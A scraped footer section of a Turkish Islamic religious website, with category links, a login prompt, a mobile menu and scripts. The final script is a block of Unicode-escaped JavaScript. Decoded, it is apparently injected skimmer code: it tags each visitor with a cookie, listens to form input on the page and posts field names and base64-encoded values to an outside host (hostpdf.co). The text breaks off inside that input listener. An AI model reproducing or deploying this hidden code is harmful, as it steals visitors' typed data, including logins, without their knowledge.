href="https://dinimislam.com/kategori/ridde/">Ridde</a></li><li class="cat-item cat-item-70"><a href="https://dinimislam.com/kategori/mezhepler/safii/">Şafii</a></li><li class="cat-item cat-item-249"><a href="https://dinimislam.com/kategori/siirler/">Şiirler</a></li><li class="cat-item cat-item-71"><a href="https://dinimislam.com/kategori/siyer/">Siyer</a></li><li class="cat-item cat-item-190"><a href="https://dinimislam.com/kategori/tarihi-mekanlar/">Tarihi Mekanlar</a></li><li class="cat-item cat-item-73"><a href="https://dinimislam.com/kategori/umre/">Umre</a></li><li class="cat-item cat-item-76"><a href="https://dinimislam.com/kategori/zekat/">Zekat</a></li></ul></aside></div><div id="load-more-scroll-wrapper"><div style="display:none" class="page-load-status"><div class="loader-ellips infinite-scroll-request">
<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg></div><p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p><p class="infinite-scroll-error">Tekrar deneyiniz.</p></div></div></div></div></div></main><div class="progress-wrap">
<svg class="progress-circle svg-content" width="38" height="38" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg></div></div><div id="geoit-login" class="geoit_login"><div class="geoit_login-wrapper userLogin"><div class="login_headline"><span>Giriş Yap</span> <button type="button" data-toggle="geoit-login" class="uckan-btn--fab login-close"><i class="gi gi-close"></i></button></div><div class="geoit_login_232"><p>Dinim İslam ayrıcalıklarından yararlanmak için hemen giriş yapın veya hesap oluşturun, üstelik tamamen ücretsiz!</p><div class="widget-social-accounts geo-f11p241"><a class="reg_btn" href="https://dinimislam.com/hesabim/?e=giris">Giriş Yap</a><a class="" href="https://dinimislam.com/hesabim/?e=kayit">Kayıt Ol</a></div></div></div></div><div id="geo_mobil_menu" class="geo_mobil_menu_style_1" style="display:none"><div class="geo_mobil_menu_header"><button class="geo_mobil_log" data-toggle="geoit-login">Giriş Yap</button><div role="switch" aria-checked="false" id="SwitchCase" class="geo-switch-button Off" aria-label="Gece Modu"><div class="geo-switch" aria-hidden="true"></div></div><button data-toggle="geo_mobil_menu" class="mobile-menu-icon geo_mobile_menu_close"><span>Geri Dön</span></button></div><div class="geo_mobil_menu_nav"><ul id="menu-header-1" class="menu-mobil"><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57"><a href="https://dinimislam.com/"><i class="dashicons dashicons-admin-home"></i> Ana Sayfa</a></li><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://dinimislam.com/hakkimizda/"><i class="about"></i> Hakkımızda</a></li><li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://dinimislam.com/kategori/ilmihal-bilgiler/">İlmihal Bilgiler</a></li><li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://dinimislam.com/kategori/mezhepler/">Mezhepler</a></li><li id="menu-item-1830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1830"><a href="#">Soru Cevap</a><ul class="sub-menu"><li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-701"><a href="https://dinimislam.com/kategori/peygamberler/">Peygamberler</a></li><li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://dinimislam.com/akaid/">Akâid</a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://dinimislam.com/fikih/">Fıkıh</a></li><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://dinimislam.com/ridde/">Ridde</a></li><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://dinimislam.com/muamelat/">Muamelât</a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://dinimislam.com/kalbin-ve-diger-organlarin-gunahlari/">Kalbin Ve Organların Günahları</a></li><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://dinimislam.com/nikah/">Nikâh</a></li><li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://dinimislam.com/oruc/">Oruç</a></li><li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://dinimislam.com/hac/">Hac</a></li></ul></li><li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1331"><a href="https://dinimislam.com/kategori/dersler/">Dersler</a><ul class="sub-menu"><li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1492"><a href="https://dinimislam.com/hutbeler/">Hutbeler</a></li><li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1728"><a href="https://dinimislam.com/sohbetlerimiz/">Sohbetlerimiz</a></li></ul></li><li id="menu-item-1811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1811"><a href="https://dinimislam.com/kategori/siirler/">Şiirler</a></li><li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://dinimislam.com/iletisim/">Bize Sorun</a></li></ul></div><div class="geo_mobil_menu_footer"><form role="search" method="get" class="search-form" action="https://dinimislam.com/">
<label>
<span class="screen-reader-text">Arama:</span>
<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Ara" /></form></div></div><footer id="footer" class="light-mode"><div class="footer__bottom"><div class="container"><div class="header__row"><p>© Copyright 2025, Design: <strong><a href="https://yapimajans.com.tr/" target="_blank" rel="noopener">Yapım Ajans</a></strong></p><div class="menu-footer-container"><ul id="menu-footer" class="menu-footer"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://dinimislam.com/hakkimizda/">HAKKIMIZDA</a></li><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://dinimislam.com/gizlilik/">GİZLİLİK</a></li><li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://dinimislam.com/kunye/">KÜNYE</a></li><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://dinimislam.com/iletisim/">İLETİŞİM</a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/geoit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">window.addEventListener('load',async function(){try{if(!('serviceWorker' in navigator)){return}
const registration=await navigator.serviceWorker.ready;if(!('periodicSync' in registration)){console.log('Periodic sync not supported');return}
const status=await navigator.permissions.query({name:'periodic-background-sync',});if(status.state==='granted'){try{await registration.periodicSync.register('content-sync',{minInterval:24*60*60*1000});console.log('Periodic sync registered')}catch(error){console.error('Periodic sync registration failed:',error)}}}catch(error){console.error('Periodic sync setup failed:',error)}})</script> <script id="udwsvp" type="litespeed/javascript">var tzfqedfc="\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0